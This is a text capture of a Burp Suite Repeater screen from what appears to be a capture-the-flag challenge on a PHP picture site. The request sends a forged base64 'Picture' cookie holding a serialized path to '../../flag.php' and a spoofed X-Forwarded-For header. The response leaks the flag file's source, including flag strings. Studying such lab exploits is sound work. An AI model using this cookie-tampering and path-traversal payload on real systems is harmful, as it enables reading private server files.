 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
9 × 10 × 13 × 14 × 15 × ...
Go Cancel < ▼ > ▼ Target: http://101.71.29.5:10000 ?
Request
Raw Params Headers Hex
GET /index.php/picture HTTP/1.1
Host: 101.71.29.5:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cnï¼ zh,en;q=0.5
Referer: http://101.71.29.5:10000/index.php/upload
Cookie: Picture=YToxOntpOjA7czoxNDoiLi4vLi4vZmxhZy5waHAiO30%3D;
PHPSESSID=7l4iq5gr88c8ukedmd4viakg89
X-Forwarded-For: 218.88.215.151
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
</nav>
</div>
<!-- /top nav -->
<div class="copyrights">Collect from <a
href="http://www.cssmoban.com/" >企业网站模板</a></div>
<div class="padding">
<div class="full col-sm-9">
<!-- content -->
<div class="row"> <ul
class="thumbnails">
<li class="span4">
<a href="#" class="thumbnail">
<img
src="data:image/jpg;base64,PD9waHAKCiRmbGFnID0gImZsYWd7TjRtZV9zUGFjNF9Jc19
JbnQzcjNzdDFuZ30iOwplY2hvICJmbGFne1RoaXNfMVNfQV9GNGtlX2YxYUd9IjsK" >
</a>
</li>
</ul><!--post modal-->
<div id="postModal" class="modal fade" tabindex="-1" role="dialog"
aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal"
aria-hidden="true">×</button>
Update Status
</div>
<div class="modal-body">
<form class="form center-block">
<div class="form-group">
<textarea class="form-control input-lg" autofocus=""